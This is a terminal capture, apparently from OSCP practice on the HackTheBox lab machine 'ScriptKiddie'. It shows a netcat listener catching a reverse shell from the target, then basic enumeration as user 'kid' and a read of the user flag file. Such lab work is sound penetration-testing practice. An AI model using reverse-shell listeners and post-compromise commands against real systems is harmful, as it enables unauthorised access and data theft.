 ┌──(k14d1u5㉿k14d1u5-kali)-[~/…/Per OSCP/Linux/Easy/ScriptKiddie]
└─$ nc -lnvp 4444
listening on [any] 4444 ...
connect to [10.10.14.29] from (UNKNOWN) [10.10.10.226] 41440
bash: cannot set terminal process group (904): Inappropriate ioctl for device
bash: no job control in this shell
kid@scriptkiddie:~/html$ whoami
whoami
kid
kid@scriptkiddie:~/html$ pwd
pwd
/home/kid/html
kid@scriptkiddie:~/html$ cd ..
cd ..
kid@scriptkiddie:~$ ls -la
ls -la
total 60
drwxr-xr-x 11 kid  kid  4096 Feb  3  2021 .
drwxr-xr-x  4 root root 4096 Feb  3  2021 ..
lrwxrwxrwx  1 root kid     9 Jan  5  2021 .bash_history -> /dev/null
-rw-r--r--  1 kid  kid   220 Feb 25  2020 .bash_logout
-rw-r--r--  1 kid  kid  3771 Feb 25  2020 .bashrc
drwxrwxr-x  3 kid  kid  4096 Feb  3  2021 .bundle
drwx------  2 kid  kid  4096 Feb  3  2021 .cache
drwx------  4 kid  kid  4096 Feb  3  2021 .gnupg
drwxrwxr-x  3 kid  kid  4096 Feb  3  2021 .local
drwxr-xr-x  9 kid  kid  4096 Feb  3  2021 .msf4
-rw-r--r--  1 kid  kid   807 Feb 25  2020 .profile
drwx------  2 kid  kid  4096 Feb 10  2021 .ssh
-rw-r--r--  1 kid  kid     0 Jan  5  2021 .sudo_as_admin_successful
drwxrwxr-x  5 kid  kid  4096 Feb  3  2021 html
drwxrwxrwx  2 kid  kid  4096 Feb  3  2021 logs
drwxr-xr-x  3 kid  kid  4096 Feb  3  2021 snap
-r--------  1 kid  kid    33 Jan 28 06:12 user.txt
kid@scriptkiddie:~$ cat user.txt
cat user.txt
9 6
kid@scriptkiddie:~$